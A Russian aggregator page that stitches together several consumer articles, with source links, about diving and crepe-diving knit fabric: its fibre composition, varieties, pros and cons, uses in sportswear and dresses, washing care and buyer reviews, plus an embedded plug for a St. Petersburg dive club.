<h3>Креп-дайвинг</h3>
<p><strong>Креп-дайвинг</strong> — это комбинированный материал, сочетающий эластичность дайвинга и высокую прочность добавочных нитей большой скрутки. Плотное упругое полотно с матовым блеском, приятное на ощупь, имеет волнистую шероховатую текстуру с гладкой изнанкой. Легко отстирывается, так как скрученные волокна не пропускают грязь.</p>
<p>Упругая мягкая ткань даёт свободу движений и отлично подходит для людей, ведущих активный образ жизни. Из неё шьют костюмы для водолазов и цирковых артистов, фитнес-одежду, купальники, лосины, трико.</p>
<p><strong>Края ткани не осыпаются</strong>, полотно легко драпируется, что позволяет шить из креп-дайвинга сложные изделия и использовать для декора. Современные бизнес-леди по достоинству оценили качественный материал, ведь платья и костюмы из этого материала весь рабочий день выглядят идеально и отлично корректируют фигуру.</p>
<p>Дизайнеры создают удивительные модели нарядных и повседневных платьев и блузок из мягкого красивого материала в сочетании с другими материалами. Очень популярны изящные модели с кружевными вставками.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u6cec7f2d008f41e1baa794488db33f6f" href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html" rel="nofollow" target="_blank"><style> .u6cec7f2d008f41e1baa794488db33f6f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6cec7f2d008f41e1baa794488db33f6f:active, .u6cec7f2d008f41e1baa794488db33f6f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6cec7f2d008f41e1baa794488db33f6f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6cec7f2d008f41e1baa794488db33f6f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u6cec7f2d008f41e1baa794488db33f6f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u6cec7f2d008f41e1baa794488db33f6f:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</span></div></a></div><p> Здесь, конечно, незаменим гипюр, который придаёт изделиям особый шик.</p>
<p> Крайне удачно соединение дайвинга и стрейч-гипюра, как двух идентичных материалов, по свойствам растягиваться и возвращаться в прежний вид.</p>
<p>  Ткань интерлок пение: описание, характеристики и отзывы</p>
<p><strong>Из этой ткани часто шьют униформу</strong> для работников магазинов, салонов красоты, кафе и ресторанов. Однако для жаркой погоды больше подходит креп-дайвинг с добавлением хлопка для лучшей воздухопроницаемости.Отзывы о ткани в основном положительные.</p>
<blockquote>
<p> Они дают представление о том, насколько вещи из этого материала выгодны и практичны. Это одежда для спорта, повседневная и нарядная для всех возрастов.</p>
</blockquote>
<p> Молодёжь особенно любит модную и яркую облегающую одежду, которая не мнётся и не растягивается и подчёркивает достоинства фигуры.</p>
<p></p>
<p>Ткань дайвинг</p>
<p>Я и раньше покупала одежду из дайвы. Это удобно и практично: вещи не мнутся и не растягиваются, подтягивают тело. Моё последнее приобретение — чёрное маленькое платье из микродайвинга со вставками из гипюра. Платье изумительное, сидит на мне великолепно. Я поняла, что это ткань с большими возможностями.</p>
<p>Евгения</p>
<p>Мы с подругой начали посещать фитнес-центр и решили подобрать соответствующую одежду для занятий. На одном из сайтов заказали фитнес-костюмы из дайвинга. Мы остались довольны своим выбором. Костюмы очень удобные, хорошо стираются, быстро сохнут. Всем рекомендуем.</p>
<p>Катерина и Ольга</p>
<div class="stop">
<p>Очень люблю покупать одежду из дайва себе и членам своей семьи. Футболки, шорты, майки, брюки. Одежда практичная, долго носится, не требует особого ухода. Лично себе приобрела костюм для работы из креп дайвинга и теперь выгляжу в течение дня на все сто.</p>
</div>
<p>Ирина</p>
<p>Источник: <span class="hidden-link" data-link="https://tekstil.guru/spetsialnyie-tkani/tkan-dayving">https://tekstil.guru/spetsialnyie-tkani/tkan-dayving</span></p>
<h2>Дайвинг</h2>
<p>Современная текстильная промышленность предлагает нам инновационные материалы на любой вкус. Одним из таких материалов является ткань дайвинг.</p>
<p>Изначально ткань дайвинг предназначалась для пошива спортивной экипировки и одежды для любителей активного отдыха. А позже стала активно использоваться и производителями повседневной одежды.</p>
<h3>Что представляет собой ткань дайвинг</h3>
<p>Дайвинг – высококачественный искусственный материал на натуральной основе с рядом отличительных характеристик.</p>
<p>Дайвинг легок, гладок, мягок, приятен на ощупь, обладает достаточной плотностью чтобы не «светиться». Полотно чаще всего гладкоокрашенное. Лицевая сторона с матовым блеском, имеет легкое сияние, а изнаночная сторона может быть как гладкой, так и ворсистой.</p>
<p>Своими удивительными характеристиками дайвинг обязан своему составу.</p>
<p></p>
<h3>Состав и свойства</h3>
<p>В состав дайвинга входят:</p>
<ul>
<li>вискоза – это основной компонент, составляет 60-65 %</li>
<li>полиэстер – примерно 30 %</li>
<li>лайкра или эластан – оставшиеся 5 %</li>
</ul>
<p>Иногда в состав вводится хлопок (его количество не превышает 10 %). В этом случае доля полиэстера несколько сокращается.</p>
<p>За счет используемых материалов дайвинг обладает свойствами:</p>
<ul>
<li>эластичность;</li>
<li>гипоаллергенность;</li>
<li>долговечность, прочность, износостойкость;</li>
<li>гигроскопичность;</li>
<li>воздухопроницаемость;</li>
<li>экологичность и практичность;</li>
<li>способность оказывать утягивающий эффект.</li>
</ul>
<p>Ткань отлично тянется, легко драпируется, легко стирается и не мнется. Во время стирки дайвинг не линяет и не дает усадки.</p>
<h3>Какие существуют виды дайвинга</h3>
<p>В зависимости от плотности полотна дайвинг может быть нескольких видов:</p>
<ul>
<li>микродайвинг – легкий материал с меньшей плотностью;</li>
<li>креп-дайвинг – полотно с шелковистой поверхностью, изготовленное с помощью метода креповой сильной скрутки;</li>
<li>дайвинг флок – легкий материал с набивным рисунком;</li>
<li>плотный дайвинг – плотная ткань с сильным эффектом утяжки, может быть изготовлен на подкладке из флиса.</li>
</ul>
<ul>
<li>В первую очередь дайвинг используется по своему прямому назначению – одежда для занятий спортом.</li>
<li>Что касается обычной одежды, то из микродайвинга шьют легкие платья на лето, лосины, юбки, боди, купальники, топики.</li>
<li> </li>
</ul>
<p>Из креп-дайвинга шьют костюмы, юбки, топы. Дайвинг флок за счет своей декоративности подходит для пошива вечерних нарядов.</p>
<p>Из плотного дайвинга делают утягивающее белье, леггинсы и лосины, спортивные костюмы. Эти изделия замечательно подходят для полных людей, поскольку позволяют скорректировать фигуру с помощью утягивающего эффекта.</p>
<h3>Преимущества и недостатки</h3>
<p>Плюсы изделий из дайвинга:</p>
<ul>
<li>изделия эластичны, плотно облегают тело, оказывают утягивающий эффект;</li>
<li>повреждения на ткани не расходятся стрелками;</li>
<li>материал стоек к образованию потертостей и катышков;</li>
<li>изделия сохраняют свою форму при длительном использовании;</li>
<li>изделия не мнутся даже после длительного хранения в сложенном/свернутом виде;</li>
<li>быстро сохнет;</li>
<li>изделие долго сохраняет цвет, не выгорает;</li>
<li>высокая прочность.</li>
</ul>
<ol>
<li>Минусы изделий из дайвинга:</li>
</ol>
<ul>
<li>от стирки в горячей воде дайвинг может скукожиться и изделие потеряет форму;</li>
<li>от воздействия прямых солнечных лучей на ткани могут появиться пятна.</li>
</ul>
<p></p>
<h3>Уход за тканью дайвинг</h3>
<p>Дайвинг очень прост в уходе и не требует специальных средств.</p>
<ul>
<li>Стирать ткань нужно при температуре не выше 30 °С, вручную или в режиме деликатной стирки в машинке. При стирке дайвинга нельзя использовать отбеливающие средства!</li>
<li>Выжимать дайвинг нет необходимости. После того, как стечет вода, он достаточно быстро высохнет.</li>
<li>Дайвинг не нуждается в глажке.</li>
<li>Сушить изделия из дайвинга следует подальше от прямых солнечных лучей.</li>
</ul>
<p>В магазинах предлагается широкий ассортимент дайвинга. Основные его производители – Китай и Корея. Но все-таки лучше остановить свой выбор на дайвинге из Турции или Италии.</p>
<p>Стоимость материала будет зависеть от производителя, плотности и расцветки. Средняя цена погонного метра дайвинга от 200 рублей за однотонный материал до 500 рублей за ткань с принтом.</p>
<p></p>
<h3>Отзывы покупателей о ткани дайвинг</h3>
<p>Свойства дайвинга по достоинству оценены покупателями, оставившими только положительные отзывы об опыте использования изделий из этого материала.</p>
<p>В качестве положительных отмечены такие свойства материала как износостойкость, высокое качество самих изделий, простота в уходе, способность корректировать фигуру.</p>
<p>Большинство людей, занимающихся спортом, останавливают свой выбор именно на изделиях из дайвинга. И после опыта использования спортивной одежды, приобретают вещи для повседневной носки.</p>
<p>Источник: <span class="hidden-link" data-link="https://tkac.ru/tkani/diving.html">https://tkac.ru/tkani/diving.html</span></p>
<h2>Дайвинг — ткань нового поколения :</h2>
<p>В настоящее время популярность изделий из синтетических тканей растет. Все больше молодых людей предпочитают натуральным тканям недорогую и удобную синтетику. Но не все умеют отлично разбираться в разновидностях материалов и часто слышат впервые название «дайвинг». Ткань эта синтетическая и имеет большое количество плюсов. Давайте рассмотрим данный материал подробнее.</p>
<h3>Описание ткани</h3>
<p>Данная ткань, несмотря на синтетические составляющие, очень мягкая и приятная на ощупь. Дайвинг – ткань высокого класса. Что же входит в ее состав?</p>
<ul>
<li>65 % — вискоза;</li>
<li>5 % — эластан (либо спандекс);</li>
<li>30% — полиэстер.</li>
</ul>
<p>Изредка в материю добавляют 10% хлопка. Производители идут на такую замену редко, так как хлопок увеличивает стоимость ткани. А вот на ее качество это не влияет абсолютно.</p>
<p></p>
<p>Очень часто дайвинг называют второй кожей. Такое название ткань получила за внешний вид, усидчивость и качество. Даже на ощупь этот материал напоминает натуральную кожу. Ткань принято делит на микродайвинг и плотный дайвинг. Микродайвинг – легкая ткань, тянущаяся и эластичная. Плотный дайвинг отлично утягивает и поддерживает тело и мышцы.</p>
<h3>Дайвинг – ткань, имеющая массу достоинств</h3>
<p>Синтетический дайвинг считается разновидностью трикотажа и имеет немало достоинств, выгодно выделяющих его в ряду других тканей. Каковы же достоинства этого материала? Отзывы тех, кто носит одежду из дайвинга, свидетельствует о том, что данная ткань:</p>
<ol>
<li>Отлично впитывает влагу и отводит ее от тела человека.</li>
<li>Долго сохраняет форму, устойчива к появлению затяжек.</li>
<li>Даже после долгой носки на одежде не появляются некрасивые катышки</li>
<li>Прочна и эластична.</li>
<li>Долго сохраняет цвет, не выгорает на солнце и не теряет яркость цвета даже при частых стирках.</li>
<li>Дайвинг – ткань, описание которой было дано выше, может противостоять загрязнениям, отталкивая их. Но в случае необходимости легко стирается</li>
<li>Не мнется.</li>
<li>Быстро сохнет.</li>
<li>Хорошо утягивает тело и поддерживает мышцы, что особенно важно для женщин, которых беспокоит лишний вес.</li>
</ol>
<p></p>
<h3>Недостатки ткани</h3>
<p>Конечно, как и любой синтетический либо натуральный материал, недостатки имеет и ткань дайвинг. Описание и отзывы о материале вы можете прочесть в данной статье, но вот прочувствовать недостатки и достоинства можно только после приобретения изделия из данной ткани. Какие же минусы имеет дайвинг?</p>
<ul>
<li>Ее нельзя стирать ткань в горячей воде, так как после данной процедуры она сильно «садится». Стирку нужно производить лишь в теплой воде.</li>
<li>Если на ткань слишком долго будут воздействовать прямые солнечные лучи, то на ней могут появиться неопрятного вида желтые либо коричневые пятна.</li>
<li>Дайвинг – ткань, которая не может похвастаться широким спектром расцветок. Чаще всего выбор делается между изделиями черного, малинового либо бежевого цветов. Хотя можно найти и другие яркие расцветки дайвинга.</li>
</ul>
<h3>Применение ткани</h3>
<p>Так как дайвинг плотно прилегает к телу, то из него шьются вещи, облегающие фигуру. Очень часто из ткани шьют лосины и леггинсы. Даже разрабатывался этот материал для пошива лосин, но потом сфера его применения была расширена.</p>
<p> Чаще всего из дайвинга шьют спортивную одежду, такую как майки, футболки, кофты, трико, купальники и так далее. Отзывы говорят, что такая одежда очень удобна для занятий спортом, так как не сковывает движений.</p>
<p> Очень популярны водолазные костюмы из дайвинга (что понятно и по названию ткани).</p>
<p></p>
<p>Так как данная ткань становится все популярнее, из спортивного зала она «вышла» давно. Теперь женщины носят изделия из дайвинга и в повседневной жизни. Очень хорошо смотрятся юбки, платья и кофточки из микродайвинга. Плотный же дайвинг используют для пошива корректирующих шорт, боди. Эти изделия отлично скрывают недостатки фигуры пышных дам.</p>
<p>Источник: <span class="hidden-link" data-link="https://www.syl.ru/article/185174/new_dayving---tkan-novogo-pokoleniya">https://www.syl.ru/article/185174/new_dayving—tkan-novogo-pokoleniya</span></p>
<h2>Ткань дайвинг – что это?</h2>
<p>Так как я увлекаюсь дайвингом, я решил рассказать о некоторых аспектах этого вида спорта и конкретно про ткань «Дайвинг» (еще одна разновидность — микродайвинг). В последнее время многие люди задумываются о таком виде спорта, как подводное плавание. Эта статья будет для них полезна.</p>
<p>  </p>
<h3>Описание материала</h3>
<p>  </p>
<h3>Состав ткани</h3>
<p>Дайвинг ткань имеет смешанный состав с преобладание синтетических волокон: полиэстер, эластан, вискоза. Именно синтетика обеспечивает все основные качества трикотажа (стойкость к износу, эластичность).</p>
<ul>
<li>Вискоза (65%), которая является основным компонентом ткани дайвинг, хоть и имеет искусственное происхождение, считается самой натуральной из синтетических материалов. Производят ее из древесной целлюлозы. По своим свойствам вискоза действительно максимально приближена к натуральным тканям, поэтому вещи из дайвинга комфортны при носке.</li>
<li>Полиэстер (30%) обеспечивает большую плотность и высокую износостойкость.</li>
<li>Эластан (5%), который имеет несколько других названий (ворин, неолан, спандекс), придает трикотажу эластичность – способность облегать тело и восстанавливать форму.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="uf60696e308e7a0fb1f9ec52c995e7a92" href="https://skolko-krestikov.ru/krojka-i-shite/pu-kozha-chto-eto-takoe-poliuretanovaya-eto-iskusstvennaya-ili-net.html" rel="nofollow" target="_blank"><style> .uf60696e308e7a0fb1f9ec52c995e7a92 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf60696e308e7a0fb1f9ec52c995e7a92:active, .uf60696e308e7a0fb1f9ec52c995e7a92:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf60696e308e7a0fb1f9ec52c995e7a92 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf60696e308e7a0fb1f9ec52c995e7a92 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf60696e308e7a0fb1f9ec52c995e7a92 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf60696e308e7a0fb1f9ec52c995e7a92:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Пу кожа: что это такое, полиуретановая - это искусственная или нет,</span></div></a></div><p>Добавление натурального хлопка делает этот материал мягким и приятным к телу, улучшая его гигиенические свойства.</p>
<p> </p>
<p>Фото изделий</p>
<h3>Преимущества изделий из креп дайвинга</h3>
<p>Креп дайвинг обычно используется для облегающих вещей, например лосин, леггинсов, которые находят применение для занятий спортом и в повседневной жизни. <strong>Чаще всего из этой ткани производят одежду для спорта и активного отдыха</strong> (купальники, тренировочные костюмы для разных видов спорта, в том числе подводного плавания).</p>
<h3>Недостатки ткани</h3>
<p>Недостатков у ткани дайвинг значительно меньше, чем достоинств. К ним можно отнести то, что после стирки в горячей воде материал может сесть, а при воздействии прямых солнечных лучей на нем могут образовываться пятна.</p>
<p>Для тех, кто хочет начать заняться дайвингом в Санкт-Петербурге, хорошим решением будет обратиться в дайвинг клуб Балтика, рекомендую, т.к. там работают настоящие профессионалы своего дела.</p>
<p>Источник: <span class="hidden-link" data-link="https://todayer.ru/zdorove/tkan-dajving-chto-eto">https://todayer.ru/zdorove/tkan-dajving-chto-eto</span></p>
<h2>Ткань дайвинг и микродайвинг описание (отзывы, фото)</h2>
<p>
Ткань дайвинг – это одна из разновидностей трикотажа. В отличие от большинства трикотажных тканей, дайвинг состоит не из натуральных, а из синтетических волокон. Что, впрочем, не мешает этому материалу обладать достаточно хорошими гигиеническими свойствами.</p>
<h3>История ткани</h3>
<p>
Эта ткань, известная еще как «трикотаж спорт» разрабатывалась для пошива спортивной одежды, лосин и леггинсов. Но со временем недорогую стоимость и неприхотливость дайвинга в уходе оценили и в других отраслях легкой промышленности. Сегодня одежду из дайвинга можно увидеть не только на стадионе или в спортзале, но и в ночных клубах и на приемах.</p>
<h3>Состав</h3>
<p>
<br/>
Преимущественно в составе дайвинга имеются такие волокна как эластан, вискоза и полиэстер. Все они искусственного происхождения, хотя вискоза по своим гигиеническим свойствам практически не уступает хлопку.</p>
<p>Кстати, хлопок тоже иногда встречается в этой материи, но все же, чаще используется синтетическое сырье, поскольку оно дешевле.</p>
<p>Содержание волокон вискозы в ткани должно быть не менее 65%. Полиэстера — порядка 30%, а эластана – не более 5%. Если же в смесь волокон включают хлопок, то на его долю в материи приходится не более 10%.</p>
<p><strong>По плотности материал делят на ткань микродайвинг и плотный давинг</strong>. Первый – более тонкий, легкий и эластичный. Зато второй обладает лучшим утягивающим и поддерживающим эффектом.</p>
<p>Наличие в материале:</p>
<ol>
<li>Волокон вискозы позволяет придавать ткани разнообразный внешний вид: имитировать атласный или шелковый блеск, матовость хлопка или шерсти.</li>
<li>Полиэстер обеспечивает прочность и долговечность материала.</li>
<li>Эластан, помимо придания вещам способности растягиваться, защищает материал от ультрафиолета и вредных воздействий хлорированной или морской воды.</li>
</ol>
<h3>Свойства материала</h3>
<p><br/>
<strong>Сочетание трех типов волокон придает дайвингу такие свойства</strong>:</p>
<ul>
<li>Способность хорошо впитывать и отводить влагу от тела.</li>
<li>Сохранять форму и быть устойчивым к образованию затяжек и потертостей.</li>
<li>Высокую прочность и эластичность материала.</li>
<li>Способность противостоять выцветанию и выгоранию цвета со временем.</li>
<li>Легко противостоять загрязнениям, легко стираться.</li>
<li>Быстро сохнуть и не мяться.</li>
<li>Утягивать и поддерживать тело и мышцы.</li>
</ul>
<p>Правда, есть у материала и один существенный <strong>недостаток – он слабо пропускает воздух</strong>. А значит, в жаркое время в изделиях из него будет не очень комфортно. Также вещи из этой ткани не рекомендуется носить людям с чувствительной кожей или тем, у кого есть аллергия на синтетику.</p>
<h3>Применение и уход за тканью</h3>
<p>Из дайвинга шьют леггинсы, юбки и платья, лосины, колготки. Микродайвинг часто используется для пошива вечерних и коктейльных платьев или элементов декора, поскольку за счет тонкости полотна он легко и красиво драпируется.</p>
<p>Плотный дайвинг используют для спортивной и утягивающей одежды, а еще блуз, юбок, платьев, брюк и купальных костюмов.</p>
<p>В глажке одежда из дайвинга тоже не нуждается, поскольку не мнется.</p>
<p>Уход за изделиями из этой ткани прост. Вещи нужно стирать при температуре не выше 30 градусов вручную или на деликатном машинном режиме. Отжимать изделие не нужно, стоит просто оставить его стечь – и оно довольно быстро высохнет.</p>
<p>Источник: <span class="hidden-link" data-link="http://TkanInfo.ru/tkani/dajving.html">http://TkanInfo.ru/tkani/dajving.html</span></p>
<h2>Ткань «дайвинг» — описание</h2>
<p> </p>
<p>Все больше синтетических тканей сейчас используется для изготовления одежды. Порой очень проблематично отличить их между собой, поэтому трудно подобрать материал для шитья. В этой статье попробуем разобраться, что за ткань «дайвинг»: как выглядит, насколько она плотная, тянется ли, и что из нее можно пошить.</p>
<h3>Описание ткани «дайвинг»</h3>
<p>«Дайвинг» считается тканью высокого класса. Несмотря на синтетические составляющие, она очень приятная на ощупь, мягкая. И, как это не странно звучало, этот материал является одним из видов трикотажа.</p>
<p>В состав ткани «дайвинг» входят следующие синтетические волокна:</p>
<ul>
<li>вискоза – 65%. Благодаря этому эта ткань способна пропускать воздух, а также, изменяя ее содержание, можно придать полотну разный внешний вид;</li>
<li>эластан (спандекс, неолан или ворин) – 5%. Эта составляющая обеспечивает то, что материал хорошо растягивается и быстро восстанавливает первоначальную форму, а кроме этого защищает от влияния хлорированной и морской соленой воды;</li>
<li>полиэстер – 30%. Используется для повышения плотности и износостойкости.</li>
</ul>
<p>Иногда при изготовлении «дайвинга» к искусственным компонентам добавляют натуральный – хлопок, но не более 10%. Но это делается редко, так как стоимость материала при этом возрастает, а качество практически не меняется.</p>
<p>В зависимости от толщины ткани выделяют два вида: «микродайвинг» и «плотный дайвинг». Первый является более легким и тонким, а второй – толстый и тяжелый. В любом случае любую разновидность ткани называют еще «второй» кожей, за способность легкой усадки, то есть плотно садиться по фигуре человека, а также за то, что она на ощупь похожа на настоящую кожу.</p>
<p>К <b>достоинствам </b>ткани «дайвинг» относят то, что она:</p>
<ul>
<li>во время стирки не линяет и потом быстро высыхает;</li>
<li>даже после длительного ношения остается без катышков;</li>
<li>не теряет эластичность, то есть со временем не растягивается и не теряет форму;</li>
<li>тяжело рвется;</li>
<li>практически не пачкается, даже жир и пот на «дайвинге» долго не задерживаются.</li>
</ul>
<p>Но есть и некоторые <b>недостатки</b>. К ним относят:</p>
<ul>
<li>так как в ее составе большая доля вискозы, то ткань может измяться. Это легко исправить, ведь после того, как ее надеть, она плотно обтянет тело и складок видно не будет. Это не поможет только в местах, где нет натяжки, там надо будет гладить;</li>
<li>«дайвинг» дает усадку в случаях, если постирать изделие в горячей воде. Поэтому рекомендуется делать это только в теплой воде;</li>
<li>после длительного прямого воздействия на материал солнечных лучей, на нем образовываются пятна желтого или коричневого цвета;</li>
<li>маленькое разнообразие существующих расцветок. Чаще всего встречаются черная, бежевая и малиновая. </li>
</ul>
<h3>Что можно сделать из «дайвинга»?</h3>
<p> </p>
<p>Но популярность ткани «дайвинг» уже давно вышла за пределы спортивного зала, ведь людям хочется чувствовать себя свободно не только там. Именно поэтому сейчас можно встретить платья, юбки, леггинсы и кофты, выполненные из материала «микродайвинг». Благодаря тому, что «дайвинг» плотно облегает фигуру, то такая одежда подчеркивает все достоинства женщины и делает ее очень соблазнительной. Из «плотного дайвинга» делают изделия, корректирующие фигуру (утягивающие), ставшие сейчас очень популярными, такие как шорты или боди.</p>
<p>Источник: <span class="hidden-link" data-link="https://womanadvice.ru/tkan-dayving-opisanie">https://womanadvice.ru/tkan-dayving-opisanie</span></p>
<h2>Ткань дайвинг</h2>
<p>Сегодня мы хотим поговорить о материале, который не заменим в гардеробе спортсменов и людей, ведущих активный образ жизни, желающих с выгодной стороны показать прелести своей фигуры. <strong>Ткань дайвинг</strong> — это смесь полиэстера, лайкры и вискозы, обладающая уникальными свойствами, позволяющими шить из нее большой ассортимент спортивной и повседневной одежды для женщин и мужчин. Итак, ниже предлагаем почитать ее характеристики.</p>
<h3>Описание, состав, разновидности и свойства</h3>
<p>Дайвинг в шутку называют второй кожей. Это значит, что ткань обладает рядом <strong>уникальных особенностей</strong>: она гладкая, прекрасно прилегает к телу, обтягивает фигуру, не мнется, не образует катышков и складок, не линяет, не теряет эластичности со временем, хорошо растягивается, быстро сохнет, ее очень трудно порвать, отлично сидит по фигуре.</p>
<p>Как я писала выше, этот материал выполнен на основе вискозы. Это значит, что он пропускает воздух и может подойти даже людям, которые страдают аллергией. Добавление полиэстера как раз придает эластичные свойства. Иногда можно встретить еще добавления лайкры для еще большей эластичности вещей.</p>
<p>Ткань в настоящее время выпускают в двух разновидностях: <strong>микродайвинг</strong> и <strong>плотный дайвинг</strong>. Первый вид более легкий и тонкий, подходит для летних вещей. Второй вид более толстый, из не получаются отличная зимняя одежда, а также изделия с утяжкой.
</p>
<h3>Какие вещи шьют из дайвинга</h3>
<p>Ткань используется в основном для пошива спортивных изделий (трико для гимнастов, велосипедистов, пловцов и других спортсменов, футболки с коротким и длинным рукавом, бальные костюмы и др.), она незаменима в производстве леггинсов и лосин, которые в последнее время за удобство и красоту так любят молодые девушки. Также ее можно встретить на этикетках повседневной одежды: платьев, юбок, боди, брюк, бридж, купальников, легких перчаток и т.д. Собирает большое количество положительных отзывов.</p>
<h3>Вывод</h3>
<p>В общем, если вы хотите купить вещь, которая будет отлично обтягивать вашу фигуру, выбирайте представленную ткань. Дайвинг также прекрасно подойдет для занятий спортом  — такие изделия нисколько не будут вам мешать при движениях.</p>
<p>Источник: <span class="hidden-link" data-link="https://tkanchik.ru/tkani/tkan-dajving/">https://tkanchik.ru/tkani/tkan-dajving/</span></p>
<h2>Креп дайвинг – что это за ткань и какие у нее свойства</h2>
<p>Швейная промышленность не останавливается на уже достигнутом, продолжая создавать новые волокна, ткани, фактуры. В последнее время мы можем слышать о таком материале, как креп-дайвинг.</p>
<p>Если с тканью дайвинг мы еще более-менее знакомы, то еще одно слово – «креп» – может и озадачить. Так что за ткань и какими свойствами и характеристиками она обладает? Ответы на вопросы представлены ниже.</p>
<h3>Что такое креп-дайвинг?</h3>
<p>Креп-дайвинг – это комбинированный материал, который совмещает в себе две тканевые структуры – дайвинг и креп. Вначале разберемся по отдельности, что каждое из себя представляет.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a class="u8758a02d08f3aa1bba3a30fdbb141046" href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-bereta-iz-tkani-dlya-zhenshhin-kak-sshit-svoimi-rukami-iz-trikotazha.html" rel="nofollow" target="_blank"><style> .u8758a02d08f3aa1bba3a30fdbb141046 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8758a02d08f3aa1bba3a30fdbb141046:active, .u8758a02d08f3aa1bba3a30fdbb141046:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8758a02d08f3aa1bba3a30fdbb141046 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8758a02d08f3aa1bba3a30fdbb141046 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u8758a02d08f3aa1bba3a30fdbb141046 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8758a02d08f3aa1bba3a30fdbb141046:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Выкройка берета из ткани для женщин: как сшить своими руками из трикотажа</span></div></a></div><p>Дайвинг состоит из синтетических волокон, но они безопасны. Состав этой ткани выглядит таким образом:</p>
<ul>
<li>вискоза (65%);</li>
<li>полиэстер (30%);</li>
<li>эластановые или лайкровые нити для придания гибкости материалу (5%).</li>
</ul>
<p>Поначалу дайвинг использовали для пошива спортивной одежды. Теперь же круг ее применения значительно расширен.</p>
<p>Креп может быть разным: шелк, хлопок, шерсть и др. В том числе, это могут быть волокна синтетического происхождения. Кстати, слово «креп» с латинского языка переводится как «шероховатый», «волнистый».</p>
<p><strong>Итак, креп-дайвинг – это дайвинговое полотно, которое сплели техникой сильной крутки с крепкой креповой нитью. Такой материал эластичный, практически не мнется, а на ощупь имеет мягкую, слегка шероховатую поверхность. Ну а если вы хотите заняться дайвингом, рекомендуем Клуб Балтика, вот их сайт — это старейший дайв-клуб в Санкт-Петербурге.</strong></p>
<h3>Свойства и описание ткани</h3>
<p>Креп-дайвинг совместил в себе свойства и дайвинга, и крепа, поэтому обладает такими свойствами:</p>
<ul>
<li>Отличная гигроскопичность. Влага в волокнах не задерживается, испаряется быстро.</li>
<li>Плотно облегает, выгодно повторяя контуры тела. За счет высокой эластичности утягивает проблемные участки тела.</li>
<li>Высокая воздухопроницаемость. Материал словно «дышит», отчего кожа не перегревается и не охлаждается. Благодаря этому заслужил популярность среди спортсменов.</li>
<li>Легко отстирывается и не требует глажения.</li>
<li>Необычайно износостойкий материал, который при правильном уходе способен прослужить очень долго. На этом трикотаже не появится со временем никаких «катышков», он не растянется и не деформируется, не потеряет цвет.</li>
<li>По поводу вопроса, тянется этот трикотаж или нет. Материал креп отлично тянется и усаживается на фигуру, также сохраняет первоначальную форму.</li>
</ul>
<p>Из этого материала сегодня шьют не только спортивную одежду, но и различные элементы и модели одежды: платья, топы, шорты, лосины, юбки и пр. Если почитать отзывы людей, которые имеют в своем гардеробе вещи из креп-дайвинга, то можно утверждать, что такая одежда действительно долговечная.</p>
<p> </p>
<h3>Как правильно ухаживать за одеждой из креп-дайвинга</h3>
<p>Хоть одежда из этой ткани неприхотлива, все-таки лучше придерживаться простых правил, чтобы вещи оставались в своем изначальном виде как можно дольше:</p>
<ul>
<li>Желательно стирать вещи из креп-дайвинга в прохладной воде (около 30°С). Вовсе не обязательно использовать стиральную машину. Можно простирнуть одежду руками. Загрязнения легко и быстро удаляются с ткани.</li>
<li>Нельзя пользоваться отбеливающими и любыми хлорсодержащими средствами для стирки этой ткани. Следует использовать обычный порошок.</li>
